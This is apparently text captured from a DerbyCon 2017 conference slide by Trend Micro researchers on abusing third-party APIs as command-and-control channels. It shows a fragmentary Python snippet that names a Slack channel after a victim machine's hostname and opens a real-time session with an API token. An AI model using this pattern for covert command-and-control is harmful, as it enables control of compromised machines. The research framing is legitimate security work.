 cAPItalize
# create chanid name based off the hostname of the system
chanid = os.popen('hostname').read()
# create the channel
url = "https://slack.com/api/channels.create?token={}&name={}&pretty=1".format(API,chanid)
# start the RTM
url = "https://slack.com/api/rtm.start?token={}&pretty=1".format(API)
u = urllib.urlopen(url)
response = u.read()
],
"url": "wss:\/\/mpmulti-dtmj.slack-msgs.com\/websocket\/
}
Copyright 2017 Trend Micro Inc.
TREND
MICRO
DERBYCON
LEGACY
LOUISVILLE KENTUCKY
Victim Machine has joined
#general: Using Third Party APIs
as C&C Infrastructure
Stephen Hilt & Lord Alfred
Remorin
https://DerbyCon.com